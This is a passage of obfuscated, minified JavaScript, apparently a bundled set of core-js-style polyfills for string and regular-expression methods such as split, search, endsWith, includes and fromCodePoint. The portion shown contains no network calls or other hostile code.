_0x1aabcb[_0x416b56(0xb5)](_0x1f2874,_0x294cae,_0x1b3c99);}};return[function(_0x336c35){var _0x1750cd=a0_0x5111,_0x4ad710=_0x2b681c['BiZTB'](_0x417e51,this),_0x6db6fa=_0x2b681c['wXBkS'](null,_0x336c35)?void 0x0:_0x336c35[_0x2058f5];return _0x2b681c['xEpZH'](void 0x0,_0x6db6fa)?_0x6db6fa[_0x1750cd(0x829)](_0x336c35,_0x4ad710):new RegExp(_0x336c35)[_0x2058f5](_0x2b681c[_0x1750cd(0x486)](String,_0x4ad710));},function(_0x81288f){var _0x482110=a0_0x5111,_0x2557df=_0x2b681c[_0x482110(0x16f)](_0x3760e4,_0x443881,_0x81288f,this);if(_0x2557df[_0x482110(0x7ae)])return _0x2557df[_0x482110(0xc4)];var _0x2b52e6=_0x2b681c[_0x482110(0x486)](_0x1a665e,_0x81288f),_0x3b2104=_0x2b681c[_0x482110(0x6ae)](String,this),_0x20cc6c=_0x2b52e6['lastIndex'];_0x2b681c[_0x482110(0x67c)](_0x2c7478,_0x20cc6c,0x0)||(_0x2b52e6[_0x482110(0x3ad)]=0x0);var _0x3e5297=_0x2b681c[_0x482110(0x895)](_0x4b74ce,_0x2b52e6,_0x3b2104);return _0x2c7478(_0x2b52e6[_0x482110(0x3ad)],_0x20cc6c)||(_0x2b52e6[_0x482110(0x3ad)]=_0x20cc6c),null===_0x3e5297?-0x1:_0x3e5297[_0x482110(0x7d8)];}];});},0x754:(_0x17cd79,_0x1d7625,_0x1de0cc)=>{'use strict';var _0x356176=_0x4e22a8,_0x27901a={'rzzne':function(_0x877d73,_0xada91b,_0x4cf74f){var _0x33284c=a0_0x5111;return _0x1aabcb[_0x33284c(0x1ce)](_0x877d73,_0xada91b,_0x4cf74f);},'PObZn':function(_0x174d12,_0x119ad4){return _0x174d12===_0x119ad4;},'BVDra':function(_0x38bfcb,_0x51fff1){var _0x529cce=a0_0x5111;return _0x1aabcb[_0x529cce(0x456)](_0x38bfcb,_0x51fff1);}};var _0x26f3de=_0x1aabcb[_0x356176(0x884)](_0x1de0cc,0x14f4),_0x599fd7=_0x1de0cc(0x1b5f),_0x5d5343=_0x1aabcb[_0x356176(0x884)](_0x1de0cc,0x20ac),_0xbd997=_0x1aabcb['bWhRP'](_0x1de0cc,0x1a89),_0x4bd2f5=_0x1aabcb['UjcKx'](_0x1de0cc,0x36b),_0x59a22c=_0x1aabcb['UjcKx'](_0x1de0cc,0x1e6b),_0x2bc728=_0x1aabcb['UjcKx'](_0x1de0cc,0x48d),_0x2a2adc=_0x1de0cc(0x109d),_0x3d99c1=Math['min'],_0x12ae2c=[]['push'],_0x244595=0xffffffff,_0xb80939=!_0x2a2adc(function(){var _0x285cb4=_0x356176;_0x27901a[_0x285cb4(0x30f)](RegExp,_0x244595,'y');});_0x1aabcb[_0x356176(0x458)](_0x1de0cc,0x1f92)(_0x356176(0x7cb),0x2,function(_0x1bd3c5,_0x58fddf,_0x560d24,_0x5da710){var _0x20b47c=_0x356176,_0x38e4e0={'DMfQD':function(_0xeb744e,_0x299bb5){return _0xeb744e(_0x299bb5);},'HFUGY':function(_0x40a4d1,_0x133715){return _0x1aabcb['pUmic'](_0x40a4d1,_0x133715);},'xoCyr':function(_0x32aa4c,_0x7b83f3){var _0x4892a0=a0_0x5111;return _0x1aabcb[_0x4892a0(0x3fe)](_0x32aa4c,_0x7b83f3);},'FowoM':function(_0x3ef8fb,_0x5bcb71){var _0x47f6d3=a0_0x5111;return _0x1aabcb[_0x47f6d3(0x3fe)](_0x3ef8fb,_0x5bcb71);},'bSqkS':function(_0x1f8ed0,_0xf80150){return _0x1f8ed0===_0xf80150;},'EXLtn':function(_0x2da70e,_0x3e9668){var _0x1ac5b1=a0_0x5111;return _0x1aabcb[_0x1ac5b1(0x366)](_0x2da70e,_0x3e9668);},'AIcoy':function(_0x561995,_0x4b2526){var _0x5abd28=a0_0x5111;return _0x1aabcb[_0x5abd28(0x798)](_0x561995,_0x4b2526);},'rtdOI':function(_0x5b919f,_0x261f4e){return _0x1aabcb['ZQkZq'](_0x5b919f,_0x261f4e);},'KEkFN':function(_0x38b4e8,_0x42b0a7){return _0x38b4e8>=_0x42b0a7;},'eBpMb':function(_0x5c41f4,_0x314e40){return _0x5c41f4===_0x314e40;},'QwTOm':function(_0x3d6bd4,_0x3bd08d){var _0x24989c=a0_0x5111;return _0x1aabcb[_0x24989c(0x550)](_0x3d6bd4,_0x3bd08d);},'WqPBr':function(_0xfc89e,_0x23346a){return _0xfc89e(_0x23346a);},'gwLLh':_0x1aabcb[_0x20b47c(0x33a)],'QiRMq':function(_0x140917,_0x541a5b){var _0x227d47=_0x20b47c;return _0x1aabcb[_0x227d47(0x21e)](_0x140917,_0x541a5b);},'YZuBx':function(_0x3cb459,_0xd61a23){var _0x33f02c=_0x20b47c;return _0x1aabcb[_0x33f02c(0x884)](_0x3cb459,_0xd61a23);},'Pjdtc':function(_0x2744a9,_0x52c651,_0xd0bae4){return _0x1aabcb['FGyKu'](_0x2744a9,_0x52c651,_0xd0bae4);},'vMmNw':function(_0x423350,_0x54a5fe){var _0x3d0c25=_0x20b47c;return _0x1aabcb[_0x3d0c25(0x3fe)](_0x423350,_0x54a5fe);},'wNncO':function(_0x2107e6,_0x1558ca){var _0x4405f1=_0x20b47c;return _0x1aabcb[_0x4405f1(0x3fe)](_0x2107e6,_0x1558ca);},'REWWu':_0x1aabcb[_0x20b47c(0x49a)],'cOKCm':function(_0x30285a,_0x2b03fe){return _0x1aabcb['osllY'](_0x30285a,_0x2b03fe);},'ZUrpN':function(_0x528148,_0x560725){var _0x5aaade=_0x20b47c;return _0x1aabcb[_0x5aaade(0x366)](_0x528148,_0x560725);},'oTLeL':function(_0x4934dc,_0x5184ea){return _0x4934dc===_0x5184ea;},'luhWK':function(_0xd2e31d,_0x9dbc19,_0xe23acd){var _0x259504=_0x20b47c;return _0x1aabcb[_0x259504(0x1ce)](_0xd2e31d,_0x9dbc19,_0xe23acd);},'zAHEb':function(_0x21bf60,_0x372ba2){var _0x3b5764=_0x20b47c;return _0x1aabcb[_0x3b5764(0x2a7)](_0x21bf60,_0x372ba2);},'QJJqC':function(_0x3c8722,_0x389447){var _0x115d7a=_0x20b47c;return _0x1aabcb[_0x115d7a(0xcc)](_0x3c8722,_0x389447);},'WhBRn':function(_0x5307df,_0x5775f2){var _0x407be7=_0x20b47c;return _0x1aabcb[_0x407be7(0x5b9)](_0x5307df,_0x5775f2);}},_0x445656;return _0x445656=_0x1aabcb['SCckA']('c',_0x1aabcb[_0x20b47c(0x72c)][_0x20b47c(0x7cb)](/(b)*/)[0x1])||_0x1aabcb[_0x20b47c(0x969)](0x4,_0x1aabcb[_0x20b47c(0x7ec)][_0x20b47c(0x7cb)](/(?:)/,-0x1)[_0x20b47c(0x5e0)])||_0x1aabcb[_0x20b47c(0x8e9)](0x2,'ab'[_0x20b47c(0x7cb)](/(?:ab)*/)[_0x20b47c(0x5e0)])||_0x1aabcb[_0x20b47c(0x8e9)](0x4,'.'[_0x20b47c(0x7cb)](/(.?)(.?)/)['length'])||_0x1aabcb[_0x20b47c(0x5e6)]('.'[_0x20b47c(0x7cb)](/()()/)[_0x20b47c(0x5e0)],0x1)||''[_0x20b47c(0x7cb)](/.?/)[_0x20b47c(0x5e0)]?function(_0x4c5900,_0x5a078e){var _0x572e2f=_0x20b47c,_0x3436f5=_0x38e4e0[_0x572e2f(0x154)](String,this);if(void 0x0===_0x4c5900&&0x0===_0x5a078e)return[];if(!_0x38e4e0['HFUGY'](_0x26f3de,_0x4c5900))return _0x560d24[_0x572e2f(0x829)](_0x3436f5,_0x4c5900,_0x5a078e);for(var _0x5aac6a,_0x4f40ba,_0x4504d1,_0x5bdbe3=[],_0x5556b6=_0x38e4e0['xoCyr'](_0x38e4e0['FowoM'](_0x4c5900[_0x572e2f(0x789)]?'i':'',_0x4c5900['multiline']?'m':'')+(_0x4c5900[_0x572e2f(0xab)]?'u':''),_0x4c5900['sticky']?'y':''),_0x500df8=0x0,_0x33fc17=_0x38e4e0['bSqkS'](void 0x0,_0x5a078e)?_0x244595:_0x38e4e0[_0x572e2f(0x680)](_0x5a078e,0x0),_0x4ef2c1=new RegExp(_0x4c5900['source'],_0x38e4e0[_0x572e2f(0x724)](_0x5556b6,'g'));(_0x5aac6a=_0x2bc728['call'](_0x4ef2c1,_0x3436f5))&&!(_0x38e4e0['AIcoy'](_0x4f40ba=_0x4ef2c1[_0x572e2f(0x3ad)],_0x500df8)&&(_0x5bdbe3[_0x572e2f(0x60c)](_0x3436f5[_0x572e2f(0x2c5)](_0x500df8,_0x5aac6a[_0x572e2f(0x7d8)])),_0x5aac6a['length']>0x1&&_0x38e4e0[_0x572e2f(0x690)](_0x5aac6a['index'],_0x3436f5[_0x572e2f(0x5e0)])&&_0x12ae2c[_0x572e2f(0x2e1)](_0x5bdbe3,_0x5aac6a[_0x572e2f(0x2c5)](0x1)),_0x4504d1=_0x5aac6a[0x0]['length'],_0x500df8=_0x4f40ba,_0x38e4e0[_0x572e2f(0x5ba)](_0x5bdbe3[_0x572e2f(0x5e0)],_0x33fc17)));)_0x38e4e0[_0x572e2f(0x819)](_0x4ef2c1['lastIndex'],_0x5aac6a[_0x572e2f(0x7d8)])&&_0x4ef2c1[_0x572e2f(0x3ad)]++;return _0x38e4e0['eBpMb'](_0x500df8,_0x3436f5[_0x572e2f(0x5e0)])?!_0x4504d1&&_0x4ef2c1['test']('')||_0x5bdbe3[_0x572e2f(0x60c)](''):_0x5bdbe3[_0x572e2f(0x60c)](_0x3436f5['slice'](_0x500df8)),_0x38e4e0['AIcoy'](_0x5bdbe3['length'],_0x33fc17)?_0x5bdbe3[_0x572e2f(0x2c5)](0x0,_0x33fc17):_0x5bdbe3;}:'0'[_0x20b47c(0x7cb)](void 0x0,0x0)['length']?function(_0x50a2bc,_0x4929e3){var _0x488068=_0x20b47c;return _0x27901a[_0x488068(0x17d)](void 0x0,_0x50a2bc)&&_0x27901a[_0x488068(0x831)](0x0,_0x4929e3)?[]:_0x560d24[_0x488068(0x829)](this,_0x50a2bc,_0x4929e3);}:_0x560d24,[function(_0x51738f,_0x524899){var _0x5eb100=_0x20b47c,_0xca4959=_0x38e4e0[_0x5eb100(0x7ba)](_0x1bd3c5,this),_0x457d5f=null==_0x51738f?void 0x0:_0x51738f[_0x58fddf];return _0x38e4e0['QwTOm'](void 0x0,_0x457d5f)?_0x457d5f[_0x5eb100(0x829)](_0x51738f,_0xca4959,_0x524899):_0x445656[_0x5eb100(0x829)](_0x38e4e0['WqPBr'](String,_0xca4959),_0x51738f,_0x524899);},function(_0x1d892a,_0x1bb642){var _0x5118ef=_0x20b47c,_0x19d463=_0x38e4e0[_0x5118ef(0x37c)][_0x5118ef(0x7cb)]('|'),_0xcc7ec5=0x0;while(!![]){switch(_0x19d463[_0xcc7ec5++]){case'0':if(_0x38e4e0[_0x5118ef(0x819)](0x0,_0x46a605[_0x5118ef(0x5e0)]))return _0x38e4e0[_0x5118ef(0x128)](null,_0x59a22c(_0x53e8f1,_0x46a605))?[_0x46a605]:[];continue;case'1':var _0x41ae88=_0x599fd7(_0x1d892a),_0x46a605=_0x38e4e0[_0x5118ef(0x58c)](String,this),_0x3412a1=_0x38e4e0[_0x5118ef(0x17b)](_0x5d5343,_0x41ae88,RegExp),_0x471f95=_0x41ae88[_0x5118ef(0xab)],_0x518a77=_0x38e4e0[_0x5118ef(0x724)](_0x38e4e0[_0x5118ef(0x665)](_0x41ae88['ignoreCase']?'i':'',_0x41ae88[_0x5118ef(0x700)]?'m':'')+(_0x41ae88[_0x5118ef(0xab)]?'u':''),_0xb80939?'y':'g'),_0x53e8f1=new _0x3412a1(_0xb80939?_0x41ae88:_0x38e4e0[_0x5118ef(0x5f7)](_0x38e4e0[_0x5118ef(0x8c2)],_0x41ae88['source'])+')',_0x518a77),_0x13a9d2=_0x38e4e0[_0x5118ef(0x546)](void 0x0,_0x1bb642)?_0x244595:_0x38e4e0[_0x5118ef(0x18c)](_0x1bb642,0x0);continue;case'2':return _0x409f75[_0x5118ef(0x60c)](_0x46a605[_0x5118ef(0x2c5)](_0x493697)),_0x409f75;case'3':if(_0x1b481b['done'])return _0x1b481b['value'];continue;case'4':for(var _0x493697=0x0,_0x54d2f7=0x0,_0x409f75=[];_0x38e4e0[_0x5118ef(0x690)](_0x54d2f7,_0x46a605[_0x5118ef(0x5e0)]);){_0x53e8f1[_0x5118ef(0x3ad)]=_0xb80939?_0x54d2f7:0x0;var _0x56fbb4,_0x27cfc6=_0x38e4e0[_0x5118ef(0x17b)](_0x59a22c,_0x53e8f1,_0xb80939?_0x46a605:_0x46a605[_0x5118ef(0x2c5)](_0x54d2f7));if(_0x38e4e0[_0x5118ef(0x5b4)](null,_0x27cfc6)||(_0x56fbb4=_0x38e4e0[_0x5118ef(0x439)](_0x3d99c1,_0x38e4e0[_0x5118ef(0x58c)](_0x4bd2f5,_0x38e4e0[_0x5118ef(0x5f7)](_0x53e8f1[_0x5118ef(0x3ad)],_0xb80939?0x0:_0x54d2f7)),_0x46a605['length']))===_0x493697)_0x54d2f7=_0xbd997(_0x46a605,_0x54d2f7,_0x471f95);else{if(_0x409f75[_0x5118ef(0x60c)](_0x46a605[_0x5118ef(0x2c5)](_0x493697,_0x54d2f7)),_0x38e4e0['zAHEb'](_0x409f75[_0x5118ef(0x5e0)],_0x13a9d2))return _0x409f75;for(var _0x49a568=0x1;_0x38e4e0[_0x5118ef(0x69a)](_0x49a568,_0x38e4e0[_0x5118ef(0x23a)](_0x27cfc6[_0x5118ef(0x5e0)],0x1));_0x49a568++)if(_0x409f75[_0x5118ef(0x60c)](_0x27cfc6[_0x49a568]),_0x38e4e0[_0x5118ef(0x734)](_0x409f75[_0x5118ef(0x5e0)],_0x13a9d2))return _0x409f75;_0x54d2f7=_0x493697=_0x56fbb4;}}continue;case'5':var _0x1b481b=_0x5da710(_0x445656,_0x1d892a,this,_0x1bb642,_0x38e4e0[_0x5118ef(0x114)](_0x445656,_0x560d24));continue;case'6':if(_0x38e4e0[_0x5118ef(0x734)](0x0,_0x13a9d2))return[];continue;}break;}}];});},0x17dc:(_0x5d756d,_0x5130cf,_0x5a398a)=>{'use strict';var _0x54ebc0=_0x4e22a8,_0x1445d4=_0x1aabcb[_0x54ebc0(0x492)][_0x54ebc0(0x7cb)]('|'),_0x12e119=0x0;while(!![]){switch(_0x1445d4[_0x12e119++]){case'0':var _0x43fd09={'KXyfC':function(_0x1816e9,_0x54de69){return _0x1816e9!=_0x54de69;},'jSdFd':_0x54ebc0(0x857)};continue;case'1':continue;case'2':var _0x46354d=_0x5a398a(0x1b5f),_0x1052cc=_0x1aabcb[_0x54ebc0(0x610)](_0x5a398a,0xc92),_0xa3c981=_0x5a398a(0x1b91),_0x4945bb=_0x54ebc0(0x844),_0x5b1d81=/./[_0x54ebc0(0x844)],_0x32b352=function(_0x245193){var _0x5bc9bb=_0x54ebc0;_0x1aabcb[_0x5bc9bb(0x218)](_0x5a398a,0x1c42)(RegExp[_0x5bc9bb(0x594)],_0x4945bb,_0x245193,!0x0);};continue;case'3':_0x1aabcb['mdtNP'](_0x5a398a,0x109d)(function(){var _0x54ef13=_0x54ebc0;return _0x43fd09[_0x54ef13(0x6f9)](_0x43fd09['jSdFd'],_0x5b1d81[_0x54ef13(0x829)]({'source':'a','flags':'b'}));})?_0x1aabcb[_0x54ebc0(0x610)](_0x32b352,function(){var _0x4afc85=_0x54ebc0,_0x2aed23=_0x1aabcb[_0x4afc85(0x218)](_0x46354d,this);return'/'[_0x4afc85(0x607)](_0x2aed23[_0x4afc85(0x3fc)],'/',_0x1aabcb[_0x4afc85(0x31d)](_0x1aabcb[_0x4afc85(0x735)],_0x2aed23)?_0x2aed23[_0x4afc85(0x24c)]:!_0xa3c981&&_0x1aabcb[_0x4afc85(0xa6)](_0x2aed23,RegExp)?_0x1052cc[_0x4afc85(0x829)](_0x2aed23):void 0x0);}):_0x1aabcb[_0x54ebc0(0x8e9)](_0x5b1d81[_0x54ebc0(0x6af)],_0x4945bb)&&_0x32b352(function(){var _0x2c079e=_0x54ebc0;return _0x5b1d81[_0x2c079e(0x829)](this);});continue;case'4':_0x1aabcb['EQhAC'](_0x5a398a,0x1a76);continue;}break;}},0x1ff8:(_0x56ad31,_0x117dd0,_0x4b7004)=>{'use strict';var _0xade24b=_0x4e22a8;var _0x184677=_0x1aabcb[_0xade24b(0x82e)](_0x4b7004,0x2660),_0x114de1=_0x4b7004(0x650);_0x56ad31['exports']=_0x4b7004(0x16a3)(_0x1aabcb[_0xade24b(0x57f)],function(_0x35e89d){var _0xc40252={'ektVx':function(_0x2aa3a4,_0x4e1ed4){return _0x2aa3a4>_0x4e1ed4;}};return function(){var _0x41b786=a0_0x5111;return _0x35e89d(this,_0xc40252[_0x41b786(0x82b)](arguments[_0x41b786(0x5e0)],0x0)?arguments[0x0]:void 0x0);};},{'add':function(_0x2881f9){var _0x145bc8=_0xade24b;return _0x184677['def'](_0x1aabcb[_0x145bc8(0x4a9)](_0x114de1,this,_0x1aabcb[_0x145bc8(0x57f)]),_0x2881f9=_0x1aabcb[_0x145bc8(0x456)](0x0,_0x2881f9)?0x0:_0x2881f9,_0x2881f9);}},_0x184677);},0x358:(_0x58b2f4,_0x3b7408,_0x5d7b77)=>{'use strict';var _0x3e7274=_0x4e22a8,_0x5768af={'mIkzo':function(_0x5cb645,_0x34f5e4,_0x52017a,_0x110850,_0x1f0dd7){return _0x1aabcb['IOGFs'](_0x5cb645,_0x34f5e4,_0x52017a,_0x110850,_0x1f0dd7);}};_0x1aabcb['SzQnH'](_0x5d7b77,0x24b3)(_0x1aabcb[_0x3e7274(0x107)],function(_0x195dee){return function(_0x8e1d7e){var _0x48c268=a0_0x5111;return _0x5768af['mIkzo'](_0x195dee,this,'a',_0x48c268(0x6af),_0x8e1d7e);};});},0x2bf:(_0x3d0bbd,_0x248336,_0x18da1c)=>{'use strict';var _0x45e3de=_0x4e22a8,_0xa9ad1f={'qQudf':function(_0x54dc25,_0xd946ee,_0x13a4d4,_0x5ab096,_0x5ce3aa){var _0x1b12ac=a0_0x5111;return _0x1aabcb[_0x1b12ac(0x209)](_0x54dc25,_0xd946ee,_0x13a4d4,_0x5ab096,_0x5ce3aa);},'CIOJw':_0x1aabcb[_0x45e3de(0x27a)]};_0x1aabcb[_0x45e3de(0x435)](_0x18da1c,0x24b3)('big',function(_0x59a782){return function(){var _0x299518=a0_0x5111;return _0xa9ad1f['qQudf'](_0x59a782,this,_0xa9ad1f[_0x299518(0x417)],'','');};});},0x603:(_0x8c37bb,_0x58c3fb,_0x5ac6e5)=>{'use strict';var _0x5ab331=_0x4e22a8,_0x3b1dd5={'ozNLi':function(_0x2cf884,_0x38517c,_0x1019b9,_0x4bd210,_0x571ea9){var _0x2a56ae=a0_0x5111;return _0x1aabcb[_0x2a56ae(0x209)](_0x2cf884,_0x38517c,_0x1019b9,_0x4bd210,_0x571ea9);}};_0x1aabcb[_0x5ab331(0x435)](_0x5ac6e5,0x24b3)('blink',function(_0x18f7bc){var _0x375a00=_0x5ab331,_0x2c038f={'KzqiE':function(_0x2fc434,_0x9e022b,_0x462c56,_0x2c754f,_0x304f82){var _0x4621ba=a0_0x5111;return _0x3b1dd5[_0x4621ba(0x75f)](_0x2fc434,_0x9e022b,_0x462c56,_0x2c754f,_0x304f82);},'TbsIJ':_0x375a00(0x1e2)};return function(){var _0x571ad1=_0x375a00;return _0x2c038f[_0x571ad1(0x78f)](_0x18f7bc,this,_0x2c038f['TbsIJ'],'','');};});},0x14ac:(_0x26da42,_0x79f370,_0x4c345c)=>{'use strict';_0x4c345c(0x24b3)(_0x1aabcb['SJASx'],function(_0x5f434c){return function(){return _0x5f434c(this,'b','','');};});},0x2543:(_0x4e5ec6,_0x4ff657,_0x1b35af)=>{'use strict';var _0x2f4f63=_0x4e22a8,_0x470fe0={'ADqAq':function(_0x241803,_0x3c69c7,_0x45f009){return _0x1aabcb['WQCRR'](_0x241803,_0x3c69c7,_0x45f009);}};var _0x4d3409=_0x1aabcb[_0x2f4f63(0x435)](_0x1b35af,0xba9),_0x1075ec=_0x1aabcb[_0x2f4f63(0x136)](_0x1b35af,0x1190)(!0x1);_0x1aabcb[_0x2f4f63(0x1ec)](_0x4d3409,_0x4d3409['P'],_0x2f4f63(0x7a7),{'codePointAt':function(_0x342639){var _0x5cbae5=_0x2f4f63;return _0x470fe0[_0x5cbae5(0x53c)](_0x1075ec,this,_0x342639);}});},0x19dc:(_0x358583,_0x55a027,_0x2f9b58)=>{'use strict';var _0x14b3f7=_0x4e22a8;var _0x223c79=_0x1aabcb[_0x14b3f7(0x136)](_0x2f9b58,0xba9),_0x24e87b=_0x1aabcb[_0x14b3f7(0x136)](_0x2f9b58,0x36b),_0xc7ca90=_0x1aabcb['unmWg'](_0x2f9b58,0x82e),_0x3c52b7=_0x1aabcb[_0x14b3f7(0xa2)],_0x197a3f=''[_0x14b3f7(0x1ee)];_0x223c79(_0x1aabcb[_0x14b3f7(0x3fe)](_0x223c79['P'],_0x223c79['F']*_0x1aabcb['unmWg'](_0x2f9b58,0x2294)(_0x3c52b7)),_0x1aabcb[_0x14b3f7(0x4c0)],{'endsWith':function(_0x32f300){var _0xa5a8da=_0x14b3f7,_0xe4065b=_0x1aabcb[_0xa5a8da(0x1ec)](_0xc7ca90,this,_0x32f300,_0x3c52b7),_0x2e77a1=_0x1aabcb[_0xa5a8da(0x601)](arguments[_0xa5a8da(0x5e0)],0x1)?arguments[0x1]:void 0x0,_0x59aa24=_0x24e87b(_0xe4065b[_0xa5a8da(0x5e0)]),_0x3a55f1=void 0x0===_0x2e77a1?_0x59aa24:Math[_0xa5a8da(0x90a)](_0x24e87b(_0x2e77a1),_0x59aa24),_0x20aca2=String(_0x32f300);return _0x197a3f?_0x197a3f['call'](_0xe4065b,_0x20aca2,_0x3a55f1):_0x1aabcb[_0xa5a8da(0x746)](_0xe4065b[_0xa5a8da(0x2c5)](_0x1aabcb[_0xa5a8da(0x5b9)](_0x3a55f1,_0x20aca2[_0xa5a8da(0x5e0)]),_0x3a55f1),_0x20aca2);}});},0x19e5:(_0x566791,_0x57d967,_0x54b020)=>{'use strict';var _0x722e2a=_0x4e22a8;_0x1aabcb[_0x722e2a(0x96d)](_0x54b020,0x24b3)(_0x1aabcb[_0x722e2a(0x389)],function(_0x49af1f){var _0x185f61={'swHeU':function(_0x2035be,_0x62ca0c,_0x57f5a2,_0x53212b,_0x1da064){return _0x2035be(_0x62ca0c,_0x57f5a2,_0x53212b,_0x1da064);}};return function(){var _0x300596=a0_0x5111;return _0x185f61[_0x300596(0x907)](_0x49af1f,this,'tt','','');};});},0xe6e:(_0x1d1d81,_0x57c9f7,_0x5aa1be)=>{'use strict';var _0x123e7a=_0x4e22a8;_0x5aa1be(0x24b3)(_0x123e7a(0x54e),function(_0x2ca548){var _0x4a0aeb=_0x123e7a,_0x6cb0dd={'KUrhO':function(_0x45c7bc,_0x18a56,_0x2e8aeb,_0x2f49ff,_0x46a73b){var _0x5288f6=a0_0x5111;return _0x1aabcb[_0x5288f6(0x927)](_0x45c7bc,_0x18a56,_0x2e8aeb,_0x2f49ff,_0x46a73b);},'FzCrt':_0x1aabcb[_0x4a0aeb(0x624)],'oPChE':'color'};return function(_0xf94641){var _0x539dd2=_0x4a0aeb;return _0x6cb0dd[_0x539dd2(0x11f)](_0x2ca548,this,_0x6cb0dd['FzCrt'],_0x6cb0dd[_0x539dd2(0x5e4)],_0xf94641);};});},0x1de0:(_0x263c81,_0x5c2804,_0x1e3190)=>{'use strict';var _0x1e42b3=_0x4e22a8;_0x1aabcb[_0x1e42b3(0x1bf)](_0x1e3190,0x24b3)('fontsize',function(_0x9527fc){var _0x46982d=_0x1e42b3,_0x1f80f7={'BoPaD':_0x1aabcb[_0x46982d(0x624)],'NBuGY':_0x1aabcb[_0x46982d(0x8d8)]};return function(_0x24d39e){var _0xe91709=_0x46982d;return _0x9527fc(this,_0x1f80f7[_0xe91709(0x39b)],_0x1f80f7['NBuGY'],_0x24d39e);};});},0xbf:(_0x455549,_0x599a43,_0xd7d227)=>{var _0x4b88f3=_0x4e22a8,_0x222dac=_0xd7d227(0xba9),_0x3b39e7=_0xd7d227(0x921),_0x3a9688=String[_0x4b88f3(0x401)],_0x4987b7=String[_0x4b88f3(0x476)];_0x222dac(_0x1aabcb[_0x4b88f3(0x827)](_0x222dac['S'],_0x1aabcb[_0x4b88f3(0x7be)](_0x222dac['F'],!!_0x4987b7&&_0x1aabcb[_0x4b88f3(0x8e9)](0x1,_0x4987b7[_0x4b88f3(0x5e0)]))),_0x1aabcb[_0x4b88f3(0x4c0)],{'fromCodePoint':function(_0x140ef5){var _0x91cfd=_0x4b88f3;for(var _0x562e54,_0x23e01b=[],_0x548b19=arguments[_0x91cfd(0x5e0)],_0x29482d=0x0;_0x1aabcb['NDWAk'](_0x548b19,_0x29482d);){if(_0x562e54=+arguments[_0x29482d++],_0x1aabcb['TtWnW'](_0x1aabcb[_0x91cfd(0xde)](_0x3b39e7,_0x562e54,0x10ffff),_0x562e54))throw _0x1aabcb[_0x91cfd(0x1bf)](RangeError,_0x1aabcb[_0x91cfd(0x3fe)](_0x562e54,_0x1aabcb[_0x91cfd(0x783)]));_0x23e01b[_0x91cfd(0x60c)](_0x1aabcb['cEUyF'](_0x562e54,0x10000)?_0x1aabcb[_0x91cfd(0x560)](_0x3a9688,_0x562e54):_0x3a9688(_0x1aabcb[_0x91cfd(0x386)](0xd800,(_0x562e54-=0x10000)>>0xa),_0x1aabcb['JbkYQ'](_0x1aabcb[_0x91cfd(0x200)](_0x562e54,0x400),0xdc00)));}return _0x23e01b[_0x91cfd(0x646)]('');}});},0xb22:(_0x18a369,_0x361eb5,_0x4e7181)=>{'use strict';var _0x3761aa=_0x4e22a8,_0x88aa85={'iyRxA':function(_0x484fa9,_0xd0a366,_0x2799cd,_0x3b0824){return _0x1aabcb['IPfEi'](_0x484fa9,_0xd0a366,_0x2799cd,_0x3b0824);},'eXEvo':function(_0x54d36e,_0x5085d8){var _0x3539a2=a0_0x5111;return _0x1aabcb[_0x3539a2(0x349)](_0x54d36e,_0x5085d8);}};var _0x41c497=_0x1aabcb[_0x3761aa(0x431)](_0x4e7181,0xba9),_0x1f42d5=_0x1aabcb[_0x3761aa(0x431)](_0x4e7181,0x82e),_0x2537e7=_0x1aabcb[_0x3761aa(0x40f)];_0x1aabcb[_0x3761aa(0x1ec)](_0x41c497,_0x1aabcb[_0x3761aa(0x121)](_0x41c497['P'],_0x1aabcb['DNoQY'](_0x41c497['F'],_0x4e7181(0x2294)(_0x2537e7))),_0x1aabcb[_0x3761aa(0x4c0)],{'includes':function(_0x1f6602){var _0x53a8c9=_0x3761aa;return!!~_0x88aa85['iyRxA'](_0x1f42d5,this,_0x1f6602,_0x2537e7)[_0x53a8c9(0x4ce)](_0x1f6602,_0x88aa85[_0x53a8c9(0x2ca)](arguments[_0x53a8c9(0x5e0)],0x1)?arguments[0x1]:void 0x0);}});},0x1e73:(_0x45ffa1,_0x5860a4,_0x159304)=>{'use strict';var _0x16d80e=_0x4e22a8;_0x1aabcb['kUXyT'](_0x159304,0x24b3)(_0x1aabcb[_0x16d80e(0x637)],function(_0x3c8f33){var _0x58c513={'zxIjQ':function(_0x48b39c,_0x30a75c,_0x83969b,_0x2eec6a,_0x1676eb){return _0x48b39c(_0x30a75c,_0x83969b,_0x2eec6a,_0x1676eb);}};return function(){var _0x238f6c=a0_0x5111;return _0x58c513[_0x238f6c(0xc2)](_0x3c8f33,this,'i','','');};});},0x239b:(_0x161902,_0x443dd0,_0x2cd847)=>{'use strict';var _0x3954d2=_0x4e22a8,_0x89b357={'ocGGT':function(_0x51a778,_0x2c4610){var _0x3e2ed2=a0_0x5111;return _0x1aabcb[_0x3e2ed2(0xc1)](_0x51a778,_0x2c4610);},'LfQHg':function(_0x481b54,_0x18da37,_0x1cf873){var _0x20c0b7=a0_0x5111;return _0x1aabcb[_0x20c0b7(0x3dd)](_0x481b54,_0x18da37,_0x1cf873);}};var _0x4abb07=_0x1aabcb['kUXyT'](_0x2cd847,0x1190)(!0x0);_0x1aabcb['SOExu'](_0x2cd847,0xb6b)(String,_0x1aabcb[_0x3954d2(0x4c0)],function(_0x15485c){this['_t']=_0x89b357['ocGGT'](String,_0x15485c),this['_i']=0x0;},function(){var _0x19b5a3=_0x3954d2,_0x55d862,_0x178b8f=this['_t'],_0x139fe6=this['_i'];return _0x139fe6>=_0x178b8f['length']?{'value':void 0x0,'done':!0x0}:(_0x55d862=_0x89b357[_0x19b5a3(0x697)](_0x4abb07,_0x178b8f,_0x139fe6),this['_i']+=_0x55d862[_0x19b5a3(0x5e0)],{'value':_0x55d862,'done':!0x1});});},0x11b3:(_0x135254,_0x108d6d,_0x4ce562)=>{'use strict';var _0x563ca4=_0x4e22a8,_0x19afc3={'npUfx':function(_0xca106a,_0x3056c5,_0x2c12bc,_0x539c1c,_0x1e46b7){var _0x2c9c45=a0_0x5111;return _0x1aabcb[_0x2c9c45(0x927)](_0xca106a,_0x3056c5,_0x2c12bc,_0x539c1c,_0x1e46b7);}};_0x1aabcb[_0x563ca4(0x312)](_0x4ce562,0x24b3)(_0x1aabcb[_0x563ca4(0x59f)],function(_0x1a405f){return function(_0x3cfae8){var _0x13d164=a0_0x5111;return _0x19afc3[_0x13d164(0x68c)](_0x1a405f,this,'a',_0x13d164(0x5ab),_0x3cfae8);};});},0x2072:(_0x5d52ab,_0x4e8a84,_0x4632e4)=>{var _0x442760=_0x4e22a8,_0xb23cbb={'JVRQh':function(_0xea3d61,_0x57c107){return 